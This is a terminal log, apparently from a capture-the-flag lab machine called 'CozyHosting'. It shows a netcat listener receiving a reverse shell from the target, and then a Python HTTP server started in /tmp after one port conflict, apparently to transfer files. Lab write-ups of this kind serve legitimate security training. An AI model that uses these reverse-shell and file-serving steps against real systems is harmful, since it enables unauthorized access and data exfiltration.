 ❯ nc -nvlp 4444
listening on [any] 4444 ...
connect to [10.10.14.134] from (UNKNOWN) [10.10.11.230] 34572
bash: cannot set terminal process group (1062): Inappropriate ioctl for device
bash: no job control in this shell
app@cozyhosting:/app$ cd /tmp
cd /tmp
app@cozyhosting:/tmp$ python3 -m http.server 8080
python3 -m http.server 8080
Traceback (most recent call last):
  File "/usr/lib/python3.10/runpy.py", line 196, in _run_module_as_main
    return _run_code(code, main_globals, None,
  File "/usr/lib/python3.10/runpy.py", line 86, in _run_code
    exec(code, run_globals)
  File "/usr/lib/python3.10/http/server.py", line 1307, in <module>
    test(
  File "/usr/lib/python3.10/http/server.py", line 1258, in test
    with ServerClass(addr, HandlerClass) as httpd:
  File "/usr/lib/python3.10/socketserver.py", line 452, in __init__
    self.server_bind()
  File "/usr/lib/python3.10/http/server.py", line 1301, in server_bind
    return super().server_bind()
  File "/usr/lib/python3.10/http/server.py", line 137, in server_bind
    socketserver.TCPServer.server_bind(self)
  File "/usr/lib/python3.10/socketserver.py", line 466, in server_bind
    self.socket.bind(self.server_address)
OSError: [Errno 98] Address already in use
app@cozyhosting:/tmp$ python3 -m http.server 7777
python3 -m http.server 7777